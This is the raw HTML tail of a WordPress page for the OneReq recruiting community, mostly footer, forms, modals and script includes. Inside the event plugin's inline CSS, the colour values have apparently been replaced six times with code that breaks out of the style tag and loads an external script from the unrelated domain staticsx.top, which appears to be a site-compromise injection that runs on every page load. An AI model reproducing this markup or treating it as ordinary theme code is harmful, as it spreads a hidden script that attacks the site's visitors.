				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_bose-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_bose-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_bose.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_bose-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_ebay-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_ebay-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_ebay.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_ebay-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="150" height="150" src="https://onereq.com/wp-content/uploads/2020/05/logo_cushman-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://onereq.com/wp-content/uploads/2020/05/logo_cushman-150x150.png 150w, https://onereq.com/wp-content/uploads/2020/05/logo_cushman.png 300w, https://onereq.com/wp-content/uploads/2020/05/logo_cushman-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c5cbf7c elementor-widget elementor-widget-heading" data-id="c5cbf7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 18px;font-style: normal;font-weight: bold;text-align: start;text-transform: none">...and many more!</span><span style="font-size: 18px;font-style: normal;font-weight: 400;text-align: start;text-transform: none">&nbsp;</span></h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="URxAwards Archives - OneReq" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11193 current_page_item menu-item-25976"><a href="https://onereq.com/slack/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-17639-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-17639.css?ver=1762151317' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"11193","zoom_connection_check_nonce":"2b89ecbff5","ticket_status_nonce":"eb0cb1b5ca","zoom_module":"no","attendee_module":"no"};
